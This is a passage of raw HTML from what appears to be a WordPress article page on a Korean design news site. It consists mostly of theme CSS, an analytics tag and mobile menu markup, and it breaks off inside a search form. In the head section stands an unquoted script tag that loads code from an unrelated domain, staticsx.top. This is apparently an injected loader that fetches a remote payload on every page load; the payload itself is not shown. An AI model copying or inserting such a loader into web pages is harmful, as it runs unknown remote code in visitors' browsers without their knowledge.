.result-msg a{color:#fff}.td-mobile-content li a,.td-mobile-content .td-icon-menu-right,.td-mobile-content .sub-menu .td-icon-menu-right,#td-mobile-nav .td-menu-login-section a,#td-mobile-nav .td-menu-logout a,#td-mobile-nav .td-menu-socials-wrap .td-icon-font,.td-mobile-close .td-icon-close-mobile,.td-search-close .td-icon-close-mobile,.td-search-wrap-mob,.td-search-wrap-mob #td-header-search-mob,#td-mobile-nav .td-register-section,#td-mobile-nav .td-register-section .td-login-input,#td-mobile-nav label,#td-mobile-nav .td-register-section i,#td-mobile-nav .td-register-section a,#td-mobile-nav .td_display_err,.td-search-wrap-mob .td_module_wrap .entry-title a,.td-search-wrap-mob .td_module_wrap:hover .entry-title a,.td-search-wrap-mob .td-post-date{color:#000}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after,#td-mobile-nav .td-menu-login-section .td-menu-login span{background-color:#000}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#000!important}.td-page-header h1,.td-page-title{color:#000}.td-page-content p,.td-page-content .td_block_text_with_title{color:#000}.td-page-content h1,.td-page-content h2,.td-page-content h3,.td-page-content h4,.td-page-content h5,.td-page-content h6{color:#000}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-size:100% auto}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;line-height:70px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:15px;line-height:70px;font-weight:600}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Montserrat;font-size:20px;line-height:20px;font-weight:600}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Montserrat;font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Montserrat}body,p{font-family:Montserrat}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#000}.white-popup-block:after{background:rgba(255,255,255,.8);background:-moz-linear-gradient(45deg,rgba(255,255,255,.8) 0%,rgba(255,255,255,.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(255,255,255,.8)),color-stop(100%,rgba(255,255,255,.8)));background:-webkit-linear-gradient(45deg,rgba(255,255,255,.8) 0%,rgba(255,255,255,.8) 100%);background:linear-gradient(45deg,rgba(255,255,255,.8) 0%,rgba(255,255,255,.8) 100%)}.white-popup-block,.white-popup-block .wpb_button{font-family:Montserrat}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#fff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#fff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#000}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;line-height:70px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:15px;line-height:70px;font-weight:600}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#fff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#000}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #000 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#000}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#000}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#000}.td-theme-wrap .td-mega-span h3 a{color:#000}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#000}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#000}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#fff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#fff}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#000}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#fff}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#fff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#000}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#000}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#000}.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .td-aj-search-results{border-color:#fff!important}.td-theme-wrap .td-aj-search-results .td-post-date{color:#000}.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4db2ec}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#000}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#fff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#000}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#000}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#fff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#000}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#000}.td-sub-footer-container{background-color:#fff}.td-sub-footer-container,.td-subfooter-menu li a{color:#000}.td-subfooter-menu li a:hover{color:#000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#000}.post .td-post-header .entry-title{color:#000}.td_module_15 .entry-title a{color:#000}.td-post-content,.td-post-content p{color:#000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#000}.post blockquote p,.page blockquote p{color:#000}.post .td_quote_box,.page .td_quote_box{border-color:#000}.block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {font-family:Montserrat}.td_module_wrap .td-post-author-name a{font-family:Montserrat}.td-post-date .entry-date{font-family:Montserrat}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Montserrat}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Montserrat}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Montserrat;font-size:15px;line-height:70px;font-weight:600}.top-header-menu .menu-item-has-children li a{font-family:Montserrat;font-size:15px;line-height:70px;font-weight:600}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-weight:600}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:70px}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Montserrat}.td-excerpt,.td_module_14 .td-excerpt{font-family:Montserrat}.td_module_wrap .td-module-title{font-family:Montserrat}.td_module_1 .td-module-title{font-family:Montserrat}.td_module_2 .td-module-title{font-family:"Noto Sans KR";font-weight:bold}.td_module_4 .td-module-title{font-family:"Noto Sans KR";font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Montserrat}.post .td-post-header .entry-title{font-family:"Noto Sans KR"}.td-post-template-default .td-post-header .entry-title{font-family:"Noto Serif KR"}.td-post-template-1 .td-post-header .entry-title{font-family:"Noto Sans KR";font-weight:800}.td-post-template-2 .td-post-header .entry-title{font-family:"Noto Sans KR"}.td-post-template-3 .td-post-header .entry-title{font-family:"Noto Sans KR"}.td-post-template-4 .td-post-header .entry-title{font-family:"Noto Sans KR"}.td-post-template-5 .td-post-header .entry-title{font-family:"Noto Sans KR"}.td-post-template-6 .td-post-header .entry-title{font-family:"Noto Sans KR"}.td-post-template-9 .td-post-header .entry-title{font-family:"Noto Sans KR"}.td-post-template-10 .td-post-header .entry-title{font-family:"Noto Sans KR"}.td-post-content p,.td-post-content{font-family:Montserrat}.post .td-category a{font-family:Montserrat}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Montserrat}.post header .td-post-date .entry-date{font-family:Montserrat}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px}}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V8DLLTMCMD"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-V8DLLTMCMD');</script>		<style type="text/css" id="wp-custom-css">::-moz-selection{background:#f0b;color:#fff}::selection{background:#f0b;color:#fff}</style>
		
<!-- Button style compiled by theme -->

<style>.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,.tds-button2 .tdm-btn-text,.tds-button2 i,.tds-button5:hover .tdm-btn-text,.tds-button5:hover i,.tds-button6 .tdm-btn-text,.tds-button6 i,.tdm_block_list .tdm-list-item i,.tdm_block_pricing .tdm-pricing-feature i,body .tdm-social-item i{color:#000}.tds-button1,.tds-button6:after,.tds-title2 .tdm-title-line:after,.tds-title3 .tdm-title-line:after,.tdm_block_pricing.tdm-pricing-featured:before,.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,.tds-progress-bar1 .tdm-progress-bar:after,.tds-progress-bar2 .tdm-progress-bar:after,.tds-social3 .tdm-social-item{background-color:#000}.tds-button2:before,.tds-button6:before,.tds-progress-bar3 .tdm-progress-bar:after{border-color:#000}.tdm-btn-style1{background-color:#000}.tdm-btn-style2:before{border-color:#000}.tdm-btn-style2{color:#000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000;-moz-box-shadow:0 2px 16px #000;box-shadow:0 2px 16px #000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000;-moz-box-shadow:0 4px 26px #000;box-shadow:0 4px 26px #000}</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-6705 single-format-standard wp-theme-Newspaper td-standard-pack ------ global-block-template-1 td-life-news tdb_template_6508 white-menu tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-aaaa-container"><ul id="menu-aaaa-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-4086"><a href="https://designflux.co.kr/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://designflux.co.kr/category/df-1-0-archive/">DF 1.0 Archive</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://designflux.co.kr/category/review/">Review</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://designflux.co.kr/category/essay/">Essay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://designflux.co.kr/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://designflux.co.kr/donation/">Donation</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://designflux.co.kr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
